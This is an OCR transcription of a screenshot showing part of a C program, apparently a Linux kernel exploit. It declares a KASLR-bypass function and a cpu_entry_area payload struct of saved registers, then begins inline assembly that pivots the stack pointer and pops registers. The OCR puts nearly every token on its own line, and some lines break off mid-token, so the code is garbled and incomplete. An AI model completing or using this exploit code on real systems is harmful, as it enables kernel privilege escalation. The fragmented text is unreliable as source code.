
52
              __RS_HELPER_0) (__VA_ARGS__)
53
54
#
include
<sched.h>
55
#
include
<stdio.h>
56
#
include
<stdint.h>
57
58
#
define
 ARRAY_LEN(x) (sizeof(x) / sizeof(x[0
59
60
size_t
bypass_kaslr
()
;
61
62
struct
cpu_entry_area_payload
 {
63
uint64_t
 regs[
16
];
64
};
65
66
static
void
sig_handler
(
int
 s)
 {}
67
68
static
 __attribute__((
noreturn
)) 
void
write_
69
asm
volatile
(
70
"mov %0, %%rsp\n"
71
"pop %%r15\n"
72
"pop %%r14\n"